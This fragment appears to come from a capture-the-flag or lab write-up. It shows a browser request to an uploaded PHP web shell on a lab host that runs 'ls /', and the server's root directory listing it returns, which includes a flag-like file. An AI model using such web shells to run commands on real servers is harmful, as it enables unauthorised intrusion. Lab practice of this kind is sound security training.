 view-source:http://www.trilocor.local:8009/uploads/shell.php?cmd=ls /
1 bin
2 boot
3 dev
4 entrypoint.sh
5 etc
6 fd46d8358fc10df9e40ac99538da65df.txt
7 home
8 lib
9 lib32
10 lib64
11 libx32
12 media
13 mnt
14 opt
15 proc
16 root
17 run
18 sbin
19 srv
20 sys
21 tmp
22 usr
23 var
24 www
25